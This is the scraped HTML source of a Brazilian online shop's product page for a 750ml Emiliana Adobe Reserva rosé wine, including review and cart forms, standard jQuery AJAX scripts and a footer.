                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Seu comentário</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Nota:</span> HTML não suportado!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Avaliação</label>
                    &nbsp;&nbsp;&nbsp; Ruim&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Bom</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">
        <label class="col-sm-2 control-label">Digite o código no campo abaixo</label>
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LcYQWMdAAAAALNOCFONcVabfEhoJ5N74UVWNwyl"></div>
          </div>
      </div>
</fieldset>
                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Carregando..." class="btn btn-primary">Continuar</button>
                  </div>
                </div>
                              </form>
            </div>
                      </div>
        </div>
                        		
		
		


		
		
        <div class="col-sm-6">
		
		<!--
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="" onclick="wishlist.add('');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="" onclick="compare.add('');"><i class="fa fa-exchange"></i></button>
         </div>
		  --> 
		
		 		  
		  
          <h1>Vinho Emiliana Adobe Reserva Rosé 750ml</h1>
          <ul class="list-unstyled">
                        <li>Marca: <a href="http://maisbarato.net/index.php?route=product/manufacturer/info&amp;manufacturer_id=319">Vinhos</a></li>
                        <li>Modelo: 750ml</li>
                        <li> </li>
          </ul>
                    <ul class="list-unstyled">
                        
            
		   
            <li>
              <h2>R$129,68</h2>
            </li>
                                                          </ul>
                    <div id="product">
                                    <div class="form-group">
              <label class="control-label" for="input-quantity">Qtd</label>

                              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" /> 
              
              <input type="hidden" name="product_id" value="17065" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Carregando..." class="btn btn-primary btn-lg btn-block">Comprar</button>
            </div>
                      </div>
                    <div class="rating">
            <p>
                                          <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                          <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 comentários</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Escreva um comentário</a></p>
            <hr>

            <!-- AddThis Button BEGIN -->
            <!--
            <div class="addthis_toolbox addthis_default_style" data-url="http://maisbarato.net/index.php?route=product/product&amp;product_id=17065"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script>
             -->
            <!-- AddThis Button END -->
            
          </div>
                  </div>
      </div>
                  </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript">
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<i class="fa fa-shopping-cart"></i> ' + json['total']);

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript">
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=17065');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=17065',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});
//--></script>

        
        
              


<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<style>
  </style>
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Informações</h5>
        <ul class="list-unstyled">
                    <li><a href="http://maisbarato.net/index.php?route=information/information&amp;information_id=20">Regulamento</a></li>
                    <li><a href="http://maisbarato.net/index.php?route=information/information&amp;information_id=4">About Us</a></li>
                    <li><a href="http://maisbarato.net/index.php?route=information/information&amp;information_id=21">FAQ</a></li>
                    <li><a href="http://maisbarato.net/index.php?route=information/information&amp;information_id=6">Delivery Information</a></li>
                    <li><a href="http://maisbarato.net/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
                    <li><a href="http://maisbarato.net/index.php?route=information/information&amp;information_id=5">Terms &amp; Conditions</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Serviços ao cliente</h5>
        <ul class="list-unstyled">
          <li><a href="http://maisbarato.net/index.php?route=information/contact">Entre em contato</a></li>
         
          <li><a href="https://maisbarato.net/index.php?route=account/account">Minha conta</a></li>
		  <li><br></li>
        </ul>
      </div>	

	  
              
		
		
		
    

   
	
	
	<!-- <div class="row"> -->
	
	<div class="col-sm-7">
			
	</div>	
	

  
	<!-- <div class="col-sm-5">	
	<p style="float: right"><img  src="includes/images/powered_mb.png"  />
  
      </p> -->

  <div class="col-10">	
    <div class="col-5">
	  <p><img  src="includes/images/powered_mb.png"  />
    </div>
   
    

      </p>

 
	</div>	
		
  		
  <!-- </div> -->
  
</footer> 
<!-- <br> -->
<!--<script type="text/javascript" src="https://assets.moip.com.br/v2/moip-2.7.1.min.js"></script>-->
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://maisbarato.net/index.php?route=product/product/review&product_id=17065
body_size: -134
content:






<p>Não há comentários para este produto.</p>
